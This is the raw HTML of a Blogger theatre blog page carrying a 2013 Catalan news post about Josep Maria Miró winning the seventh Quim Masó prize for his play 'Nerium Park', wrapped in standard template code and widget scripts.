list-style-type:none;
padding:0;
  }

.rslides li:first-child, .rslides2 li:first-child {
  position: relative;
  display: block;
  float: left;
  }
a.rslides_nav, a.rslides2_nav {
     position: absolute;
     height: 90px;
     text-indent: -99999px;
     top: 40%;
     width: 42px;
     z-index: 999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
 }
 ul.rslides a.prev, ul.rslides2 a.prev {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif") no-repeat left top;
     left: 0;
 }
 ul.rslides a.next, ul.rslides2 a.next {
     background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_nQVaFgjH-w0S1Wcx0EHKf-CBg25pYDa0uwAO7Ay0K7-u8EH6S_lqf6IUDYFQx63N4Y8toSmMrU0IMg5TRJbaPUFUymXtr9tAn0_imbGHYeCODswn_25pg0UqxRzGrM0Yx7hVuXNCrLC_/s1600/themes.gif")  no-repeat left top;
     right: 0;
    background-position: right top;
 }
</style>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUY8MMfIDAR2cvvdACZW-4qvBUTpQoMd6zfB6Mvq6mbWFp8MxJVKWpfkOV4fnRp8apw66a69QE2ETdYjtLVhk821y5t-rA1p7WWSZkhdELoTX4bwCmatJnCDTiVRZkyVVf0ERDnAvrMQ8/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2015001893805747253&amp;zx=87ab17cf-9285-498e-9b16-b9559c3cd67b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/Butaquesisomnis/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/Butaquesisomnis' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/butaquesisomnis/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='edgbcn@gmail.com' itemprop='url'>Contact Me</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.butaquesisomnis.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Butaques i somnis' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2-zbdxhBm4QKU17lt7Vjjbvjwii6Vl5ZCkeqR7RnB3WWOM_3V5n81FibKKVHccI7GSyLAi-_pPqx3FIg3px0UPOEQul5zshr5vEMW_EiXtaI9Dfby7FUczS4P001CntUyTxlJBB0rBmo/s1600/Untitled-1.jpg' style='display: block' width='420px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.butaquesisomnis.com/'>Home</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/criticas' itemprop='url'>Críticas</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/Noticias' itemprop='url'>Noticias</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com/search/label/podcast' itemprop='url'>Podcast</a></li>
<li itemprop='name'><a href='https://butaquesisomnis.blogspot.com.es/search/label/entrevistas' itemprop='url'>Entrevistas</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Josep Maria Miró, premi Quim Masó
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='Elisa Díez'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2013-05-07T20:59:00+02:00'>20:59</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Girona' rel='tag'>Girona</a>,
<a href='https://www.butaquesisomnis.com/search/label/Josep%20Maria%20Mir%C3%B3' rel='tag'>Josep Maria Miró</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Premi%20Quim%20Mas%C3%B3' rel='tag'>Premi Quim Masó</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4005945750197040052' itemprop='articleBody'>
<meta content='     Font: Xavier Castillón ( elpuntavui.cat )   El dramaturg i director teatral osonenc Josep Maria Miró i Coromina (Vic, 1977) va guanyar ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s1600/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="231" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg" width="400" /></a></div>
<br />
<br />
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><b><i>Font: Xavier Castillón (<a href="http://bit.ly/12ba5Lh" target="_blank">elpuntavui.cat</a>)</i></b></span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El dramaturg i director teatral osonenc Josep Maria Miró i Coromina (Vic, 1977) va guanyar ahir la setena edició del premi Quim Masó a nous projectes de producció teatral, amb l'obra&nbsp;<i>Nerium Park</i>, que s'estrenarà la tardor vinent al festival Temporada Alta i arribarà també al Grec l'estiu del 2014. El guardó finança aquest projecte amb prop de 50.000 euros, aproximadament 20.000 euros més que l'any passat.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El premi Quim Masó, convocat per la família Masó, Bitò Produccions, la Llibreria 22, Proscènium-La Planeta, l'Ajuntament i la Diputació de Girona, es va lliurar ahir al vespre en un acte que va tenir lloc a la sala La Planeta de Girona. Miró no va poder recollir en persona el premi, ja que està portant a terme una estada de dos mesos a l'Uruguai, com a dramaturg resident de l'Escola Multidisciplinària d'Art Dramàtic Margarita Xirgu, de Montevideo. A l'acte d'ahir, l'actriu Montserrat Carulla hi va interpretar&nbsp;<i>Itinerari de les paraules</i>.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;">El projecte de Miró, que signa conjuntament amb l'Associació Verins Escènics, ha estat seleccionat entre les 37 produccions presentades al premi, per un jurat format per Sergi Belbel, Ramon Simó, Andreu Gomila, Pere Puig, Josep Domènech i Guillem Terribas. Els altres dos espectacles que havien arribat a la final són&nbsp;<i>Només un anunci</i>, d'Albert Ramos i la Companyia Guanyadora, i&nbsp;<i>Space Oddity</i>, de Daniela Feixas i La Banda.</span></div>
<div style="background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;">
<span style="color: #990000; font-family: Verdana, sans-serif;"><i>Nerium Park</i>&nbsp;és un thriller social que &#8220;conjuga elements de misteri amb un cert aire de suspens i un contingut de fons amb aspectes derivats i molt relacionats amb l'actualitat socioeconòmica&#8221;. Miró estructura en dotze escenes &#8211;una per cada mes d'un any&#8211; la història d'una parella des que s'instal&#183;la al seu nou pis, a la urbanització Nerium Park, fins a la desintegració de la parella i d'un model de vida que sempre havien considerat idíl&#183;lic. L'obra està plantejada com un duel entre dos joves intèrprets que requereix &#8220;precisió interpretativa per aconseguir la corresponent dosificació d'intriga i, sobretot, de veritat escènica i emocional&#8221;. L'equip artístic estarà integrat per Enric Planas, David Bofarull i Albert Pasqual, amb els quals Josep Maria Miró ja ha treballat en els seus últims espectacles,&nbsp;<i>El principi d'Arquímedes</i>,&nbsp;<i>Com si entrés en una pàtria</i>&nbsp;i&nbsp;<i>Gang Bang</i>.</span></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.butaquesisomnis.com/search/label/espacios?max-results=5' rel='tag nofollow'># espacios</a>
<a href='https://www.butaquesisomnis.com/search/label/Girona?max-results=5' rel='tag nofollow'># Girona</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html&title=Josep Maria Miró, premi Quim Masó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html&title=Josep Maria Miró, premi Quim Masó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html&title=Josep Maria Miró, premi Quim Masó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI/s400/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg&description=     Font: Xavier Castillón ( elpuntavui.cat )   El dramaturg i director teatral osonenc Josep Maria Miró i Coromina (Vic, 1977) va guanyar ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html&title=Josep Maria Miró, premi Quim Masó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Premi Quim Masó
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publicado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14590985965692705557' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14590985965692705557' rel='author' title='author profile'>
<span itemprop='name'>Elisa Díez</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.butaquesisomnis.com/2013/05/josep-maria-miro-premi-quim-maso.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-05-07T20:59:00+02:00'>20:59</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2015001893805747253/4005945750197040052' title='Enviar entrada por correo electrónico'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1580938061'>
<a href='https://www.blogger.com/post-edit.g?blogID=2015001893805747253&postID=4005945750197040052&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4005945750197040052&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4005945750197040052&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4005945750197040052&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4005945750197040052&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2015001893805747253&postID=4005945750197040052&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.butaquesisomnis.com/search/label/espacios' rel='tag'>espacios</a>,
<a href='https://www.butaquesisomnis.com/search/label/Girona' rel='tag'>Girona</a>,
<a href='https://www.butaquesisomnis.com/search/label/Josep%20Maria%20Mir%C3%B3' rel='tag'>Josep Maria Miró</a>,
<a href='https://www.butaquesisomnis.com/search/label/Noticias' rel='tag'>Noticias</a>,
<a href='https://www.butaquesisomnis.com/search/label/Premi%20Quim%20Mas%C3%B3' rel='tag'>Premi Quim Masó</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2015001893805747253?po=4005945750197040052&hl=es&saa=85391&origin=https://www.butaquesisomnis.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.butaquesisomnis.com/2013/05/barcelona-abre-la-segunda-convocatoria.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.butaquesisomnis.com/2013/05/la-compania-nacional-de-danza-explicara.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.butaquesisomnis.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.butaquesisomnis.com/feeds/4005945750197040052/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>DETRÁS DEL TELÓN</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6Jj4bQzUNLaTb57X6RlgnTvWeOTYOxlthgzk5TKjuOBj2RRP5QbuJzO8r4cD_TF3B0hD1BN37hdDjLklp1vNyO7AD0bpc7X6FXIdygApaujsnEemkqi0IQAQ8FtMxjhVZG6EpPA7NBk/s750-no/?authuser=0"
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Soy una periodista que sueña sentarse en una butaca y disfrutar. Temporada tras temporada asisto a las salas de teatro en vez de pagar al psicoanalista y de momento funciona.  <a href="https://www.blogger.com/profile/14590985965692705557" style="
    text-decoration: underline;
">Ver más</a></div>
<style>
.about-widget-image {
    max-height: 300px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Follow Me</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/Butaquesisomnis" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/Butaquesisomnis/" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://vimeo.com/elisadiez" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/butaquesisomnis/" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>
<img alt='Un salto de 2.500 metros' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1hmyVudqbSudCyvwXgX2KRrgd3HTMSVv5nQC-lWo_b36BGVc05YNppPl7EbwrtU_3weXBuOCkDOr06Xr_N33rQ6dKqV86nliTEMB9Bh91iPLn19WE1IsHMX4UNIzeBcab3bOIHtc-wKk/s72-c/1332492918_864707_1332494148_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/03/un-salto-de-2500-metros.html'>Un salto de 2.500 metros</a></div>
